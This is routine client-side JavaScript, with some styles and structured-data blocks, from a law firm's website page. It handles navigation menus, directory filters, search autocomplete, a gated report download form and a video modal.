				$(this).toggleClass('is-active');
				$('.mobileFilterBlock .mobilefilterWrap').toggleClass('is-active');
			});
			$('body').on('click', '.colapse-attorney', function () {
				if ($('.mobileFilterBlock').length > 0) {
					if (!$(this).hasClass("active")) {
						$('.mobileFilterBlock').hide();
					} else {
						$('.mobileFilterBlock').show();
					}
				}
			});
		});
		$(window).on('resize scroll', function () {
			var elementTop = $('.news-insights').offset().top;
			var windowtop = document.documentElement.scrollTop;
			var customtop = elementTop - $(".stickyActive").height() - 95;
			var sticky = $(".stickyActive").height();
			if (windowtop > customtop) {
				$('.sticky-wrapper').addClass('active');
			}
			else {
				$('.sticky-wrapper').removeClass('active');
				if ($(window).scrollTop() >= $('.news-insights').offset().top + $('.news-insights').outerHeight() + 240 - window.innerHeight) {
					$('.sticky-wrapper').addClass('active');
				}
			}
		});
	</script>


    <script>
        var $ = jQuery;
        var displayForm = true;

        function GetReCaptchaID(containerID) {
            var retval = -1;
            $(".g-recaptcha").each(function (index) {
                if (this.id == containerID) {
                    retval = index;
                    return;
                }
            });

            return retval;
        }

        function recaptcha_submit(token) {
            $form = $("#gated-Form");
            $form.submit();
        }

        function submitReportLog() {
            $formsel = $("#gated-Form");
            $formsel.find("[type='submit']").text('Submitting...').css({ 'pointer-events': 'auto' });
            var formData = $formsel.serializeArray();

            $.ajax({
                url: '/umbraco/Surface/Report/Save',
                type: "POST",
                data: formData,
                dataType: "json",

                success: function (result) {

                    if (result.status == "success") {
                        $(".errorTxt").hide();
                        //$formsel.find("[type='submit']").text('Submit');
                        localStorage.setItem("gated", "true");
                        var url = $('#gated-Form').attr("target-URL");
                        window.location.href = url;
                    }
                    else {
                        $(".errorTxt").html(result.message);
                        $(".errorTxt").show();
                        var url = $('#gated-Form').attr("target-URL");
                        $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                    }

                }, error: function (xhr, status, error) {
                    var errorMessage = xhr.status + ': ' + xhr.statusText;
                    $(".errorTxt").html(errorMessage);
                    $(".errorTxt").show();
                    $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                }
            });

            return false;
        }

        $(document).ready(function () {

            $("div#cloneMenu").append($('#menu-right').clone());
            if ($(".gatedForm").length > 0 && (displayForm)) { 
                var s = document.createElement("script");
                s.type = "text/javascript";
                s.src = "https://www.google.com/recaptcha/api.js";
                $("head").append(s);
                var gated = localStorage.getItem("gated");
                console.log(gated);
                if (gated == "" || gated == null) {
                    $(".gatedForm").attr("data-toggle", "modal");
                    $(".gatedForm").attr("data-target", "#myModal");
                    $(".gatedForm").each(function () {
                        $(this).attr("data-URL", $(this).attr("href"));
                        $(this).attr("href", "#");
                    });
                } else {
                    localStorage.removeItem("gated");
                }
                $(".gatedForm").click(function () {
                    var url = $(this).attr("data-URL");
                    $('#gated-Form').attr("target-URL", url);
                    $('#ReportLink').val(url);
                });

                jQuery.validator.addMethod("noSpace", function (value, element) {
                    return value == '' || value.trim().length != 0;
                }, "No space please and don't leave it empty");

                var validator = $('#gated-Form').validate({

                    rules: {
                        Email: {
                            EmailVal: true
                        },
                        FirstName: {
                            lettersonly: true
                        },
                        LastName: {
                            lettersonly: true
                        }

                    },
                    ignore: [],
                    highlight: function (element, errorClass) {
                        var selector = "#" + element.id;
                        $(selector).addClass(errorClass);

                        $(selector).parent().find("span.vd").removeClass('f-important f-success').addClass('f-error');
                        $(selector).parent().removeClass("successForm");
                        $(selector).parent().addClass("errorForm");
                    },
                    unhighlight: function (element, errorClass) {

                        var selector = "#" + element.id;
                        $(selector).removeClass(errorClass);
                        $(selector).parent().removeClass("errorForm");
                        $(selector).parent().find("span.vd").removeClass('f-important f-error').addClass('f-success');
                        $(selector).parent().addClass("successForm");
                        $('input[type="text"]').each(function () {
                            if ($(this).val() == "") {
                                $(this).parent().removeClass("successForm");
                            }
                        });
                    },
                    submitHandler: function (form) {
                        debugger;
                        if ($("#gated-Form_recaptcha").length > 0) {
                            var reCaptchaID = GetReCaptchaID("gated-Form_recaptcha");
                            if (grecaptcha.getResponse(reCaptchaID)) {
                                // 2) finally sending form data
                                //debugger;
                                submitReportLog();
                                return false;
                            } else {
                                // 1) Before sending we must validate captcha
                                grecaptcha.reset(reCaptchaID);
                                grecaptcha.execute(reCaptchaID);
                                return false;
                            }
                        }
                        else {
                            submitReportLog();
                        }
                        return false;
                    },
                    errorPlacement: function (error, element) { }
                });
                $('#FirstName,#LastName,#Company,#Email,#JobTitle').on('keypress', function (e) {
                    var valueLen = $(this).val();
                    if (valueLen.length < 1) {
                        if (e.which == 32) {
                            return false;
                        }
                    }
                });

            }

            $("div#cloneMenu").find("#LetterFilterText,#LetterFilterButton,#LetterFilterForm,#CategoryFilterText,#CategoryFilterButton,#CategoryFilterForm,#PeopleSchoolText,#PeopleSchoolButton,#PeopleSchoolForm,#PeopleCollegeText,#PeopleCollegeButton,#PeopleCollegeForm,#PeopleSchoolText1,#PeopleCollegeText1,#PeopleUndergraduateText1,#schoolResults,#collegeResults,#undergraduateResults,#schoolSearchResults,#collegeSearchResults,#undergraduateSearchResults").each(function () {

                var idString = $(this).attr("id");
                var idStringReplace = idString + "Clone";
                $(this).attr("id", idStringReplace);
                $(this).attr("title", idStringReplace + ' field');
            });

            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                if ($(this).find("a:first-child").length > 0) {
                    var idString = $(this).find("a:first-child").attr("id");
                    $(this).find("a:first-child").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find("a:first-child").attr("id", idStringReplace);
                }


                if ($(this).find(".sub-menu").length > 0) {
                    var idString = $(this).find(".sub-menu").attr("id");
                    $(this).find(".sub-menu").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find(".sub-menu").attr("id", idStringReplace);
                }



                $('div#cloneMenu .people-search-category li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });


                $('div#cloneMenu .sub-menu-list-link li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });

            });


            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                $(this).find(".list-collapse a[data-toggle='collapse']").each(function () {

                    var idString = $(this).attr("href");
                    var idStringReplace = idString.replace("collapse-nav", "sticky-collapse-nav");
                    $(this).attr("href", idStringReplace);
                    idStringReplace = idStringReplace.replace("#", "");

                    $("div#cloneMenu").find(idString).attr("id", idStringReplace);
                });

            });


            var searchBars = '<li class="navbar-item search-expand"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search2"><img class="resize normal-icon normal-state" src="/static/image/home/share.png" alt="Share Icon"><img class="resize normal-icon hover-state" src="/static/image/home/share-clr.png" alt="Share Icon hover"></a></li><li class="navbar-item social-bar"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search1"><img class="resize normal-icon normal-state" src="/static/image/home/search.png" alt="Search Icon for normal state"><img class="resize normal-icon hover-state" src="/static/image/home/search-clr.png" alt="search Icon for hover state"></a></li>';
            $('div#cloneMenu .menu-right .navbar-item-icon').after(searchBars);


            $('body').on('keypress', '#LetterFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#LetterFilterButtonClone', function (e) {
                $('form#LetterFilterFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#LetterFilterFormClone', function (e) {
                var letterFilter = $("#LetterFilterTextClone").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#CategoryFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#CategoryFilterButtonClone', function (e) {
                $('form#CategoryFilterFormClone').submit();
                return false;    //<---- Add this line
            });


            $('body').on('submit', '#CategoryFilterFormClone', function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });


            $('body').on('keypress', '#PeopleSchoolTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleSchoolButtonClone', function (e) {
                $('form#PeopleSchoolFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', 'form#PeopleSchoolFormClone', function (e) {
                var schoolFilter = $("#PeopleSchoolTextClone").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#PeopleCollegeTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleCollegeButtonClone', function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#PeopleCollegeFormClone', function (e) {
                var collegeFilter = $("#PeopleCollegeTextClone").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });

            $("#PeopleSchoolTextClone").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {
                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }

                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    $(this).data("autocomplete").search($(this).val());
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    }

                    var lawSchool = ui.item.label;
                    //lawSchool = lawSchool.replace(/\s+/g, '');

                    location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {
                    $(this).removeClass('ui-autocomplete-loading');
                    $(this).autocomplete("widget").css({
                        "width": $("#PeopleSchoolTextClone").width()
                    });
                }
            });

            $('#LetterFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#LetterFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#LetterFilterButton").click(function (e) {
                $('form#LetterFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#LetterFilterForm").submit(function (e) {
                var letterFilter = $("#LetterFilterText").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('#CategoryFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#CategoryFilterButton").click(function (e) {
                $('form#CategoryFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#CategoryFilterForm").submit(function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = '/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });



            $('#PeopleSchoolText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolForm').submit();
                    return false;    //<---- Add this line
                }
            });


            $("#PeopleSchoolButton").click(function (e) {
                $('form#PeopleSchoolForm').submit();
                return false;    //<---- Add this line
            });

            $("form#PeopleSchoolForm").submit(function (e) {
                var schoolFilter = $("#PeopleSchoolText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });


            $('#PeopleCollegeText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#PeopleCollegeButton").click(function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $("#PeopleCollegeForm").submit(function (e) {
                var collegeFilter = $("#PeopleCollegeText").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });
        });


        $(document).ready(function () {

            $('#folderIconOpen').click(function (e) {

                var folderId = '#sub-menu6';

                if ($(this).hasClass('active')) {

                    $(folderId).removeClass("block");
                    $(this).removeClass("active");
                } else {

                    $(folderId).addClass("block");
                    $(this).addClass("active");
                }
                e.preventDefault();

            });

            $('.menu li').click(function (e) {
                var oldOpen = "";
                $('.menu li .sub-menu').each(function (index, e) {
                    var elemId = e.id;
                    if ($('#' + elemId).hasClass('block')) {
                        oldOpen = $('#' + elemId);
                    }

                    $('#' + elemId).removeClass('block');
                    $('#' + elemId + '-link').removeClass('active');
                });

                if (typeof e.currentTarget.children[1] !== "undefined") {
                    var subMenuDivId = e.currentTarget.children[1].id;

                    if (oldOpen && oldOpen != '') {
                        if (oldOpen[0].id === e.target.nextElementSibling.id) {
                            $('#' + subMenuDivId).removeClass('block');
                            $('#' + subMenuDivId + '-link').removeClass('active');
                        } else {
                            $('#' + subMenuDivId).addClass('block');
                            $('#' + subMenuDivId + '-link').addClass('active');
                        }
                    } else {
                        $('#' + subMenuDivId).addClass('block');
                        $('#' + subMenuDivId + '-link').addClass('active');
                    }
                }

            });

        });

        $(document).ready(function () {

            $("#PeopleSchoolText").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {


                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }


                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    } else {

                        var lawSchool = ui.item.label;
                        //lawSchool = lawSchool.replace(/\s+/g, '');

                        location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    }
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {

                    $(this).removeClass('ui-autocomplete-loading');

                }
            });
        })

        $(document).ready(function () {



            $("body").on("click", ".content-mobile-down", function () {
                $("#search-input").focus();
                $("#mainSearch_mobile_sticky").focus();
                $("#mainSearch_mobile").focus();
            });

        });

        $(document).ready(function () {
            $(".searchFooter").hide();

            $("#va_results").on("click", function () {

                window.location.href = this.href;

            });

            $('#mainSearch1').attr('autocomplete', 'off');
            var searchRequest = null;
            var minlength = 2;
            const timerDuration = 1500;
            let timerId;
            let isTimerSet = false;

            function showSmartSearchResult(thisValue) {
                var that = thisValue,
                value = $(that).val();
                value = value.trim();

                if (value != "" && value.length >= 2) {
                    if (value.length >= minlength) {
                        var currentUrl = window.location.href;
                        var searchId = $("#searchId_config").val();
                        var params = { "query": value.trim(), "order": 0 };
                        //params["searchId"] = searchId;
                        //console.log(params);
                        var queryUrl = "?" + $.param(params);
                        //$(".searchFooter").find("a").attr("href", "/smartsearch" + queryUrl);
                        $("#va_results").attr("href", "/search" + queryUrl);
                        $("#SearchForm_header").addClass("loading");

                        if (searchRequest != null)
                            searchRequest.abort();
                        searchRequest = $.ajax({
                            type: "GET",
                            url: "/umbraco/Surface/SwiftypeAPI/SmartSearchbySwiftype",
                            data: {
                                'query': encodeURI(value.trim()),
                                'max': 3,
                                'searchId': searchId
                            },
                            success: function (msg) {
                                if (value == $(that).val().trim()) {
                                    $("#recentSearchResults").hide();
                                    $("#recordcount").remove();
                                    $(".norecords").remove();
                                    $("#searchResultsHtmlAll").html(msg.message);
                                    $("#SearchForm_header").removeClass("loading");
                                    var hdnTotalCountnullVal = $("#recordcount").attr("rel");
                                    if (hdnTotalCountnullVal != 0) {
                                        $(".searchFooter").show();
                                    }
                                    else {
                                        $(".searchFooter").hide();
                                    }
                                }
                                else {
                                    $("#SearchForm_header").removeClass("loading");
                                }
                            }
                        });
                    }
                }
                else {
                    $("#SearchForm_header").removeClass("loading");
                    $("#recentSearchResults").show();
                    $(".cols4").hide();
                    $(".searchFooter").hide();
                }

                isTimerSet = false;
            }

            $("#mainSearch1").keyup(function () {
                var thisRef = this;
                // Clear previous timer
                clearTimeout(timerId);

                if (!isTimerSet) {
                    timerId = setTimeout(function () { showSmartSearchResult(thisRef); }, timerDuration);
                }
            });



            if ($("#mainSearch2").length > 0) {

                $('#mainSearch2').attr('autocomplete', 'off')

                $("#mainSearch2").autocomplete({
                    minLength: 3,
                    source: function (request, response) {
                        $.ajax({
                            url: "/umbraco/api/SearchApi/SearchPeopleAll?query=" + encodeURI(request.term) + "&max=" + 5,
                            type: "POST",
                            dataType: "json",
                            data: { term: request.term },
                            success: function (data) {
                                if (!data.length) {
                                    var result = [
                                        {
                                            label: 'No matches found',
                                            value: response.term
                                        }
                                    ];
                                    response(result);
                                }
                                else {
                                    var newArray = [];
                                    newArray.push({ Url: "/Search/?query=" + encodeURI($("#mainSearch2").val()), Id: 0, Name: "SEE ALL RESULTS" });

                                    for (var i = 0; i < data.length; i++) {
                                        newArray.push(data[i]);
                                    }

                                    data = newArray;
                                    delete newArray;

                                    response($.map(data, function (item) {
                                        return { label: item.Name, value: item.Url };
                                    }))
                                }




                            }
                        })
                    },
                    response: function (event, ui) {
                        if (ui.content.length > 0) {

                            //  ui.content.push({value:"/Search/?query="+encodeURI($("#mainSearch2").val()), id:0, label:"SEE ALL RESULTS"});
                        }
                    },
                    messages: {
                        noResults: 'No results found.',
                        results: function (count) {
                            return count + (count > 1 ? ' results' : ' result ') + ' found';
                        }
                    },
                    focus: function (event, ui) {
                        event.preventDefault();
                        return false;
                    },
                    select: function (event, ui) {
                        if (ui.item.value == "No matches found") {
                            event.preventDefault();
                            return false;
                        }
                        var link = ui.item.label;
                        link = link.replace(/\s+/g, '');

                        if (ui.item.label == "<B>PEOPLE</B>") {
                            //do nothing

                        } else if (ui.item.label == "<B>PRACTICES & SECTORS</B>") {
                            //do nothing
                        }
                        else if (ui.item.label == "<B>NEWS & INSIGHTS</B>") {
                            //do nothing
                        }
                        else {
                            location.href = ui.item.value; // Causes page to reload

                        }
                        event.preventDefault();
                    },
                    search: function () { $(this).addClass('ui-autocomplete-loading'); },
                    open: function () {

                        $(this).removeClass('ui-autocomplete-loading');
                        var w = $(this).width();
                        $(this).data("uiAutocomplete").menu.element.css({ "width": w, "max-width": w });
                    },

                }).autocomplete("instance")._renderItem = function (ul, item) {

                    if (item.label == "<B>PEOPLE</B>") {
                        return $("<li class='category'></li>")
                            .append("PEOPLE")
                            .appendTo(ul);

                    } else if (item.label == "<B>PRACTICES & SECTORS</B>") {
                        return $("<li class='category'></li>")
                            .append("PRACTICES & SECTORS")
                            .appendTo(ul);
                    }
                    else if (item.label == "<B>NEWS & INSIGHTS</B>") {
                        return $("<li class='category'></li>")
                            .append("NEWS & INSIGHTS")
                            .appendTo(ul);
                    } else if (item.label == "SEE ALL RESULTS") {
                        return $("<li class='seeAll'></li>")
                            .append("<a href='" + item.value + "'>SEE ALL RESULTS</a>")
                            .appendTo(ul);
                    }
                    else if (item.value == "javascript:void(0);") {
                        return $("<li class='results unLink'></li>")
                            .append(item.label)
                            .appendTo(ul);
                    }
                    else {
                        return $("<li class='results'></li>")
                            .append("<a href='" + item.value + "'>" + item.label + "</a>")
                            .appendTo(ul);
                    }


                };
            }

        });




        //News&Insights & Careers main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($("#sub-menu3-link").hasClass('active')) {
                    if ($(document).scrollTop() > 330) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }


                }

                if ($("#sub-menu4-link").hasClass('active')) {
                    if ($(document).scrollTop() > 275) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }
                }
            })
        });

        //Hamburger main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($(document).scrollTop() > 355) {
                    if ($("#sub-menu5-link").hasClass('active') && $("#sub-menu5").hasClass('block')) {
                        $("#sub-menu5-link").removeClass('active');
                        $("#sub-menu5").removeClass('block');
                    }
                }
            })
        });

        function togglePressed(id) {
            if ($('#' + id).attr('aria-pressed') == 'true') {
                $('#' + id).attr('aria-pressed', 'false');
            }
            else {
                $('#' + id).attr('aria-pressed', 'true');
            }
        }

    </script>
    <style>
        .ui-autocomplete.fixedPosition {
            position: fixed;
            top: 73px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition2 {
            position: fixed;
            top: 145px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition3 {
            position: fixed;
            top: 335px !important;
            z-index: 20000;
        }
    </style>

    <script type="text/javascript">
        rg4js('apiKey', '3fEdbwnqlCcq3R/1jO9+hQ==');
        rg4js('enableCrashReporting', true);
        const cache = {};

        $(".swiper-lazy").each(function () {
            var bgImage = $(this).attr("data-background");
            if (typeof bgImage !== "undefined" && bgImage != "") {
                $(this).css("background-image", "url('" + bgImage + "')");
                $(this).removeAttr("data-background").removeClass("swiper-lazy");
                $(this).find(".swiper-lazy-preloader").remove();
            }
        });

        (function wrapJquery($) {
            $.fn.inlineSvg = function fnInlineSvg() {
                this.each(imgToSvg);

                return this;
            };

            function imgToSvg() {
                const $img = $(this);
                const src = $img.attr('src');

                // fill cache by src with promise
                if (!cache[src]) {
                    const d = $.Deferred();
                    $.get(src, function (data) {
                        d.resolve($(data).find('svg'));
                    });
                    cache[src] = d.promise();
                }

                // replace img with svg when cached promise resolves
                cache[src].then(function (svg) {
                    const $svg = $(svg).clone();

                    if ($img.attr('id')) $svg.attr('id', $img.attr('id'));
                    if ($img.attr('class')) $svg.attr('class', $img.attr('class'));
                    //if ($img.attr('style')) $svg.attr('style', $img.attr('style'));


                    if ($img.attr('width')) {
                        $svg.attr('width', $img.attr('width'));
                        if (!$img.attr('height')) $svg.removeAttr('height');
                    }
                    if ($img.attr('height')) {
                        $svg.attr('height', $img.attr('height'));
                        if (!$img.attr('width')) $svg.removeAttr('width');
                    }

                    $svg.insertAfter($img);
                    $img.trigger('svgInlined', $svg[0]);
                    $img.remove();
                });
            }
        }(jQuery));
        $('.imagetoSVG').inlineSvg();
    </script>
    <script>

        var clearCloseButton = function () {
            //$("#leftsearch").val("");

            window.location.href = "search?query=&type=&page=&people=&dateFilter=&order=0&searchId=" + $("#searchIdConfig").val() + "&blogparent=&relatedpractices=&relatedsectors=&relatedpeople=";
        }


        function saveSearchKeys() {

            if (!e) var e = window.event;
            e.cancelBubble = true;
            if (e.stopPropagation) e.stopPropagation();
            var searchTxt = $("#mainSearch1").val();
            storeSearchKeys(searchTxt);
            return;
        }
        function storeSearchKeys(keyVal) {
            keyVal = $.trim(decodeURI(keyVal)).toLowerCase();
            var arrItems = [];
            if (localStorage.getItem('arrKeys') == null) {
                localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            }

            arrItems = JSON.parse(localStorage.getItem('arrKeys'));
            var index = arrItems.indexOf(keyVal);
            if (index > -1) {
                arrItems.splice(index, 1);
                arrItems.push(keyVal);
            }

            else {
                if (arrItems.length >= 10) {
                    arrItems.shift();
                }
                arrItems.push(keyVal);
            }
            localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            bindRecentSearch();
        }
        function bindRecentSearch() {
            if (localStorage.getItem('arrKeys') != null) {

                var arrItems = JSON.parse(localStorage.getItem('arrKeys'));
                var keyText = "";
                for (var i = arrItems.length; i >= 0; i--) {

                    if (i != arrItems.length) {
                        keyText += "<a class='rsKeys' rel='" + arrItems[i] + "' onclick='bindRSKeys(this.rel);' href='javascript:void(0);'>" + arrItems[i] + "</a>";
                    }

                }
                $("#rsBlock").show();
                $(".lftBlock").html("<p>" + keyText + "</p>");
            }
        }
        function bindRSKeys(selKey) {

            $("#mainSearch1").val(selKey);
            $("#mainSearch1").trigger('keyup');
        }

        $("#clearSearch").on("click", function () {
            localStorage.clear();
            $("#rsBlock").hide();
        });

        $(document).ready(function () {
            $("#rsBlock").hide();
            bindRecentSearch();
        });
        $(document).ready(function () {
            $('.lftBlock a.rsKeys').click(function (e) {
                setTimeout(function () {
                    var inputVal2 = $('#mainSearch1').val().length;
                    console.log(inputVal2);
                    if (inputVal2 >= 3) {
                        $('.searchBtn').addClass('searchActive');
                    }
                }, 100);

            });
        });
    </script>
    <script>
        $(window).on('load', function () {
            if ($("#popup_model").length > 0) {
                $('#popup_model').modal('show');
            }
        });
        $(document).ready(function () {
            if ($(".bottom-fixed-box").length > 0) {
                $(".hide-box").click(function (event) {
                    $(".bottom-fixed-box").hide();
                });
            }

            $(".navWrapper").find("a").attr("tabindex", -1);
            $(".hamburger a").click(function () {
                if (!$(this).hasClass("active")) {
                    $(".navWrapper").find("a").removeAttr("tabindex", -1);
                } else {
                    $(".navWrapper").find("a").attr("tabindex", -1);
                }
            });

            var isIE = false;
            var ua = window.navigator.userAgent;
            var old_ie = ua.indexOf('MSIE ');
            var new_ie = ua.indexOf('Trident/');

            if ((old_ie > -1) || (new_ie > -1)) {
                isIE = true;
            }

            if (isIE) {
                //IE specific code goes here
                $(".lazyload,.lazyloading").each(function () {
                    var src = $(this).attr("data-srcset");
                    $(this).attr("src", src);
                    $(this).addClass("lazyloaded");
                });
            }
            // open sticky nav on page refresh
            $(document).ready(function () {
                var height = $(window).scrollTop();
                var stickyDom = $(".siteInner").find("header");
                var sticktyHeight = stickyDom.height();
                if (height > sticktyHeight) {
                    if (!stickyDom.hasClass("stickyActive")) {
                        stickyDom.addClass("stickyActive");
                    }
                }
            });

            $(".closeModel").on("click", function () {
                var _href = $(this).attr("href");
                var _target = $(this).attr("target");
                if (_target != "_blank") {
                    _target = "_self";
                }
                if (_href == "javascript:void(0);") {
                    $('#popup_model').modal('hide');
                }
                else {
                    $('#popup_model').modal('hide');
                    window.open(_href, _target);

                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {
            function alignModal() {
                var modalDialog = $(this).find(".modal-dialog");
                /* Applying the top margin on modal dialog to align it vertically center */
                modalDialog.css("margin-top", Math.max(0, ($(window).height() - modalDialog.height()) / 2));
            }
            // Align modal when it is displayed
            if ($('.popup-box').length > 0) {
                $(".modal").on("shown.bs.modal", alignModal);
            }

            // Align modal when user resize the window
            $(window).on("resize", function () {
                if ($('.popup-box').length > 0) {
                    $(".modal:visible").each(alignModal);
                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {

            if(window.location.href.indexOf("/downloadmyfolder/") > -1)
            {
                window.location.href = "/umbraco/surface/HtmlToPdfConversion/DownloadMyFolderFromGeneraredLink?Id=" + window.location.href.split("/downloadmyfolder/")[1];
            }


            $(".btnVideoContainer").click(function (event) {
                event.preventDefault();
                var videoURL = $(this).attr("href");
                $(".btnVideoContainer").removeClass("active");
                $(this).addClass("active");
                $("#video11").show();
                $("#video11").attr('src', videoURL + "?autoplay=1&rel=0");
            });
            $(".btnClose").click(function (event) {
                event.preventDefault();
                $("#video11").attr('src', '');
                $("#modal11").modal('hide');
                $(".btnVideoContainer").removeClass("active");
            });
            $("#modal11").on('hide.bs.modal', function () {
                $("#video11").attr('src', '');
                $(".btnVideoContainer").removeClass("active");
            });
        });
    </script>

    <script type="application/ld+json">
           {
        "@context": "http://www.schema.org",
        "@type": "LegalService",
            "name": "Lowenstein Sandler LLP",
            "image": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "url": "https://www.lowenstein.com/people/attorneys/macauley-venora",
            "logo": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "description": "While we serve clients across a broad range of industries, we have deep knowledge and experience in the key sectors that have fueled the growth of the economy.",
            "sameAs": [
            "",
            "https://www.linkedin.com/company/lowenstein-sandler-llp",
            "https://twitter.com/lowensteinllp"
            ]
        }
    </script>
    <script type="application/ld+json">
         {
         "@context": "https://schema.org",
         "@type": "BreadcrumbList",
         "itemListElement":
         [

            {
             "@type": "ListItem",
             "position": 1,
             "item":
              {
               "@id": "https://www.lowenstein.com/people",
               "name": "People"
              }
            }
            ,
            {
             "@type": "ListItem",
             "position": 2,
             "item":
              {
               "@id": "https://www.lowenstein.com/people/attorneys/",
               "name": "Attorneys People "
              }
            }
            ]
        }

    </script>
    <script type="application/ld+json">
        {
                    "@context": "https://schema.org",
                    "@type": "WebSite",
                    "url": "https://www.lowenstein.com",
                    "potentialAction": {
                      "@type": "SearchAction",
                      "target": "https://www.lowenstein.com/Search/?query=",
                      "query": "required"
                    }
                }

    </script>

    <div class="modal fade" id="modal11" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-md" role="document">
            <div class="modal-content">
                <div class="modal-body mb-0 p-0" style="padding:0px;">
                    <div class="embed-responsive embed-responsive-16by9 z-depth-1-half">
                        <a href="" class="btnClose">X</a>
                        <iframe id="video11" class="embed-responsive-item" data-src="" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
                    </div>
                </div>
            </div>
        </div>
    </div>

<script type="text/javascript">
_linkedin_partner_id = "1358122";
